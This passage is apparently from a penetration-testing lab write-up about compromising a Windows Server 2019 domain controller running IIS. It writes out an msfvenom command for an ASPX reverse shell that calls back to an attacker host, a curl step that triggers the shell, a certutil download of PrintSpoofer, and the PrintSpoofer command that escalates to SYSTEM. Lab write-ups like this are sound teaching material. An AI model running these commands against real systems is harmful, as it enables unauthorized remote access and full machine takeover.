put test.txt
Now testing for command execution, I navigate to http://192.168.219.122/test.txt and confirmed that I am able to execute my test.txt file.
After a successful POC, we are ready to craft an exploit to upload to the webserver and execute from the URL bar.
Since this is a Windows Server Domain Controller, odds are that it is an x64 system. Also it was observed that the website is running on IIS, so to exploit this service I will use msfvenom to craft an aspx x64 exploit, like so:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.219 LPORT=80 --platform Windows -a x64 -f aspx -o shell.aspx
Heading back to the Cadaver shell, I put the exploit on the system using the put command.

Next I started a netcat listener on port 80 and then used curl to execute the aspx file with the following command:
curl http://192.168.219.122/shell.aspxBack on my listener I got a shell as iis apppool, which is the standard service account for IIS webservers.
Privilege Escalation to SYSTEM Using PrintSpoofer

Now that we have a foothold as the service account we need to start performing some manual enumeration. The first command I would generally run is systeminfo, which in this case reveals this is a Server 2019 machine build 17763, which means it is version 1809. This also revealed that there are quite a few hot-fixes installed.
Next I like to see what privileges the user I have gotten a foothold as has using the command whoami /priv, which we can see here that this user has SeImpersonate privileges.

Unfortunately, due to this being a Server 2019 machine we will not be able to utilize a Potato attack; however, this version of Windows Server is vulnerable to PrintSpoofer!
To prep for this exploit, I setup an HTTP server on my attacker machine out of the directory I have housing printspoofer.exe and then downloaded it onto the victim using certutil.

If you want to learn a LOT of ways to transfer files to and from a Windows victim, check out my post on the topic here.

Next I executed printspoofer.exe with the following command and was able to get a shell as the machine account, which is the same as a SYSTEM shell.
.\printspoofer.exe -i -c cmd